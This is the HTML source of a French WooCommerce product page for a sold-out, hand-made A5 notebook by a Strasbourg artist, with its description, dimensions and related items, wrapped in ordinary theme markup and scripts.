<li id="menu-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2453"><a href="#">IN REAL</a>
<ul class="sub-menu">
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://marc-trichot.com/marc-trichot-situation-inreal-billboards/">Billboards</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://marc-trichot.com/marc-trichot-works-landscapes-inreal-situation-strasbourg/">Landscapes</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="https://marc-trichot.com/skin/">Skin</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://marc-trichot.com/marc-trichot-works-architectures-towers-inreal-situation-strasbourg/">Architectures</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2456"><a href="#">CATALOG</a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-billboards-catalog-strasbourg/">Billboards</a></li>
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-landscapes-catalogue-paysages-strasbourg/">Landscapes</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-architecteures-catalogue-strasbourg/">Architectures</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-notebook-catalogue-sketchbook-carnet-strasbourg/">Notebooks</a></li>
</ul>
</li>
<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2452"><a href="https://www.facebook.com/Trichot.Marc/">NEWS</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://marc-trichot.com/marc-trichot-strasbourg-artiste-architecte-biographie-ateliers/">ABOUT</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://marc-trichot.com/marc-trichot-strasbourg-friends-entreprises-partners-amis-partenaires-remerciements/">FRIENDS</a></li>
<li class="ish-ph-mn-search"><a href="#search" class="ish-icon-search-outline"><span>Search</span></a></li></ul>
							    <!-- Responsive or sidenav navigation -->
							    		<ul class="ish-ph-mn-resp_nav ish-ph-mn-hidden">
			<!-- Resp menu button -->
							<li class="ish-ph-mn-resp_menu"><a href="#respnav" class="ish-icon-waves-outline"></a></li>
			
			<!-- Search button if enabled -->
							<li class="ish-ph-mn-search"><a href="#search" class="ish-icon-search-outline"></a></li>
			
			<!-- Expandable button if enabled -->
			
			<!-- Cart button if enabled -->
			
			<!-- Language Selector button if enabled -->
			

		</ul>
		
						    </nav>
						</div>
					</div>
				</section>
		        <!-- Header part section END -->
	<div class="ish-part_tagline ish-tagline_regular ish-tagline-colored ish-no-pattern-img"><div class="ish-overlay ish-default-tagline"></div><div class="ish-row ish-row-notfull ish-resp-centered ish-valign-middle"><div class="ish-row_inner"><div class="ish-pt-taglines-main"><div class="ish-pt-taglines-left ish-default"><div class="ish-overlay"></div><div class="ish-pt-container"><div class="wpb_column ish-grid1"></div><div class="wpb_column ish-grid10"><h1 data-firstletter="N">Note Book #000081 &#8211; VENDU &#8211;</h1></div><div class="wpb_column ish-grid1"></div></div></div></div></div></div></div><section class="ish-part_content ish-without-sidebar"><div class="wpb_row vc_row-fluid ish-row-notfull ish-resp-centered ish-row_section ish-taglines-separator-row" style=""><div class="ish-vc_row_inner">
	<div class="vc_col-sm-12 wpb_column column_container" style="">
		<div class="wpb_wrapper">
			<div class="ish-sc_separator ish-separator-text ish-separator-double ish-taglines-separator"><span class="ish-line ish-left"><span class="ish-line-border"></span></span></div>
		</div>
	</div>
</div></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="ish-woocommerce-shop" class="wpb_row vc_row-fluid ish-row-notfull ish-row_notsection ish-shop-cols-4 ish-resp-centered"><div class="ish-vc_row_inner"><div id="product-3075" class="product type-product post-3075 status-publish first outofstock product_cat-marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg"><img width="600" height="796" src="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-600x796.jpg" class="wp-post-image" alt="" loading="lazy" title="M2V3-20181007160554" data-caption="" data-src="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg" data-large_image="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg" data-large_image_width="1247" data-large_image_height="1654" srcset="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-600x796.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-226x300.jpg 226w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-772x1024.jpg 772w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-768x1019.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-1158x1536.jpg 1158w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-1170x1552.jpg 1170w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-571x757.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-371x492.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-271x359.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V-300x398.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg 1247w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Note Book #000081 &#8211; VENDU &#8211;</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Un journal intime, un carnet de voyage, un livre de recettes ou un recueil de poèmes&#8230;</strong></p>
<p>Une couverture unique, inspirée des œuvres d’origine. Protégée d&rsquo;un rhodoïd translucide. Une feuille d’or vient rehausser le tout en opposition avec l&rsquo;aspect brut de l&rsquo;affiche. Le remplissage est composé d&rsquo;un panachage de feuilles blanches, de couleur et calque.</p>
<p>Le tout est ceinturé d’un large élastique suggérant lignes et trames apparentes sur mes œuvres.</p>
<p><strong>Hors frais de livraison si retrait à l&rsquo;atelier à Strasbourg 😉</strong></p>
<p>Exemplaire <strong>unique</strong> &amp; <strong>référencé</strong>.</p>
</div>
<p class="stock out-of-stock">Rupture de stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">NB#000081</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://marc-trichot.com/categorie-produit/marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5/" rel="tag">Notebooks</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Ces écorchés urbains chargés d&rsquo;écrits sont comme les pages d&rsquo;un livre.</p>
<p>Ils racontent une histoire.</p>
<p>A vous d&rsquo;en écrire la suite</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,340 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 21 &times; 1,5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="wpb_row vc_row-fluid ish-row-notfull ish-row_notsection ish-product-prevnext-container ish-display-nav-social"><div class="ish-vc_row_inner"><div class="ish-sc-element ish-sc_separator ish-separator-text ish-separator-double"><span class="ish-line ish-left"><span class="ish-line-border"></span></span></div><div class="ish-display-table"><div class="ish-single_product_navigation ish-single_navigation ish-grid6 ish-color1 ish-text-color4"><div class="product-next-prev-link ish-next-prev-link"><a class="ish-border" href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000082/">Next<span class="ish-icon ish-right"><span class="ish-icon-right-open-big"></span></span> </a><span class="ish-spacer">/</span><a class="ish-border" href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000080/"> <span class="ish-icon ish-left"><span class="ish-icon-left-open-big"></span></span>Previous</a></div></div>
					<div class="table-vertical-divider"></div>
					<div class="share_box share_box_fixed ish-grid6 ish-color7 ish-text-color4"><div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color13 ish-tooltip-color13 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share on Facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-works-catalog-notebook-carnet-journal-recueil-000081%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-facebook"></span></span></a></div>

<div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color1 ish-tooltip-color1 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share via e-mail"><a href="mailto:?&amp;subject=Check%20this%20link&amp;body=This%20is%20worth%20reading:%20https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-works-catalog-notebook-carnet-journal-recueil-000081%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-email"></span></span></a></div>

<div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color1 ish-tooltip-color1 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share via Instagram"><a href="mailto:?&amp;subject=Check%20this%20link&amp;body=This%20is%20worth%20reading:%20https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-works-catalog-notebook-carnet-journal-recueil-000081%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-instagram"></span></span></a></div>
</div></div></div></div><div class="ish-product-columns-4">
	<section class="related products">

					<h2>Produits similaires</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2903 status-publish first outofstock product_cat-marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="402" src="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-300x402.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-300x402.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-224x300.jpg 224w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-763x1024.jpg 763w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-768x1030.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-1145x1536.jpg 1145w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-1170x1570.jpg 1170w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-571x766.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-371x498.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-271x364.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V-600x805.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET22-V.jpg 1241w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Note Book #000022 &#8211; VENDU &#8211;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</a>      <style type="text/css">
        ul.products .post-2903 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000022/" data-quantity="1" class="button product_type_simple" data-product_id="2903" data-product_sku="NB#000022" aria-label="En savoir plus sur &ldquo;Note Book #000022 - VENDU -&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2882 status-publish outofstock product_cat-marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000016/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="391" src="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-300x391.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-300x391.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-600x783.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-230x300.jpg 230w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-785x1024.jpg 785w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-768x1002.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-1177x1536.jpg 1177w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-1170x1527.jpg 1170w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-571x745.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-371x484.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V-271x354.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET16-V.jpg 1269w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Note Book #000016 &#8211; VENDU &#8211;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</a>      <style type="text/css">
        ul.products .post-2882 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000016/" data-quantity="1" class="button product_type_simple" data-product_id="2882" data-product_sku="NB#000016" aria-label="En savoir plus sur &ldquo;Note Book #000016 - VENDU -&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2881 status-publish outofstock product_cat-marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="405" src="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-300x405.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-300x405.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-600x809.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-222x300.jpg 222w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-759x1024.jpg 759w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-768x1036.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-1139x1536.jpg 1139w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-1170x1578.jpg 1170w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-571x770.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-371x500.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V-271x365.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET15-V.jpg 1240w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Note Book #000015 &#8211; VENDU &#8211;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</a>      <style type="text/css">
        ul.products .post-2881 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000015/" data-quantity="1" class="button product_type_simple" data-product_id="2881" data-product_sku="NB#000015" aria-label="En savoir plus sur &ldquo;Note Book #000015 - VENDU -&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2845 status-publish last outofstock product_cat-marc-trichot-catalog-notebook-carnet-journal-recueil-original-format-a5 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="403" src="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-300x403.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-600x806.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-223x300.jpg 223w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-762x1024.jpg 762w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-768x1032.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-571x767.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-371x498.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1-271x364.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/CARNET01-all-1.jpg 804w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Note Book #000001 &#8211; VENDU &#8211;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</a>      <style type="text/css">
        ul.products .post-2845 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000001/" data-quantity="1" class="button product_type_simple" data-product_id="2845" data-product_sku="NB#000001" aria-label="En savoir plus sur &ldquo;Note Book #000001 - VENDU -&rdquo;" rel="nofollow">Descriptif</a></li>

			
		</ul>

	</section>
	</div></div>

</div></div>
		
	</section>
	
	            
					                <!-- Footer legals part section -->
	                <section class="ish-part_legals">

		                <div class="ish-row ish-row-notfull ish-resp-centere">
			                <div class="ish-row_inner">
				                <div class="ish-grid12" style="text-align: center"><a href="//themes.ishyoboy.com/inverto" title="Inverto">© 2019</a> Marc Trichot<span class="ish-spacer">/</span> Création <a href="//icordis.net" title="icordis.net">icordis.net</a></div>				            </div>
	                    </div>

	                </section>
	                <!-- Footer legals part section END -->
	            

			</div>
			<!-- Wrap whole page - boxed / unboxed END -->

			<a href="#top" class="ish-back_to_top ish-smooth_scroll ish-icon-angle-double-up"></a>

		</div>
		<!-- ish-body END -->


        <!--[if lte IE 8]><script src="https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/ie8.js"></script><![endif]-->

		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/marc-trichot.com\/produit\/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081\/#product","name":"Note Book #000081 - VENDU -","url":"https:\/\/marc-trichot.com\/produit\/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081\/","description":"Un journal intime, un carnet de voyage, un livre de recettes ou un recueil de po\u00e8mes...\r\n\r\nUne couverture unique, inspir\u00e9e des \u0153uvres d\u2019origine. Prot\u00e9g\u00e9e d'un rhodo\u00efd translucide. Une feuille d\u2019or vient rehausser le tout en opposition avec l'aspect brut de l'affiche. Le remplissage est compos\u00e9 d'un panachage de feuilles blanches, de couleur et calque.\r\n\r\nLe tout est ceintur\u00e9 d\u2019un large \u00e9lastique sugg\u00e9rant lignes et trames apparentes sur mes \u0153uvres.\r\n\r\nHors frais de livraison si retrait \u00e0 l'atelier \u00e0 Strasbourg ;-)\r\n\r\nExemplaire unique &amp;amp; r\u00e9f\u00e9renc\u00e9.","image":"https:\/\/marc-trichot.com\/wp-content\/uploads\/2022\/02\/CARNET81-V.jpg","sku":"NB#000081","offers":[{"@type":"Offer","price":"20.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/marc-trichot.com\/produit\/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081\/","seller":{"@type":"Organization","name":"Marc Trichot","url":"https:\/\/marc-trichot.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/marc-trichot.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-shortcodes/assets/frontend/js/ishyoboy-shortcodes.js?ver=1.0' id='ishinvertotheme-shortcodes-js'></script>
<script type='text/javascript' id='ishinvertotheme-widgets-js-extra'>
/* <![CDATA[ */
var php_array = {"admin_ajax":"https:\/\/marc-trichot.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-widgets/assets/frontend/js/widgets.js?ver=5.9.12' id='ishinvertotheme-widgets-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89d58565c3a3c0bfea28cf9fd792153d","fragment_name":"wc_fragments_89d58565c3a3c0bfea28cf9fd792153d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/packery.pkgd.min.js' id='ishinvertotheme-packery-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/imagesloaded.pkgd.min.js' id='ishinvertotheme-imagesloaded-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.scrollTo.min.js' id='ishinvertotheme-scrollTo-js-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.fancybox.pack.js' id='ishinvertotheme-fancybox-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.tooltipster.min.js' id='ishinvertotheme-tooltipster-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.easing-1.3.pack.js' id='ishinvertotheme-easing-js'></script>
<script type='text/javascript' id='ishinvertotheme-main-js-extra'>
/* <![CDATA[ */
var iyb_globals = {"admin_ajax":"https:\/\/marc-trichot.com\/wp-admin\/admin-ajax.php","js_uri":"https:\/\/marc-trichot.com\/wp-content\/themes\/inverto\/assets\/frontend\/js","header_height":"150","sticky_height":"80","colors":{"color1":"#8c9597","color2":"#bac2c4","color3":"#f9f9f9","color4":"#ffffff","color5":"#434949","color6":"#f1f3f3","color7":"#434949","color8":"#ffffff","color9":"#ffffff","color10":"#ffffff","color11":"#ffffff","color12":"#ffffff","color13":"#3b5998","color14":"#ea4c89","color15":"#1769ff","color16":"#d14836","color17":"#55acee","color18":"#cb2027","color19":"#ffffff","color20":"#ffffff","color21":"#ffffff","color22":"#ffffff","color23":"#ffffff","color24":"#ffffff","color25":"#ffffff"},"sidenav_width":"400px","page_width":"100%","website_border_width":"0","user_page_width":"100","user_page_width_units":"%"};
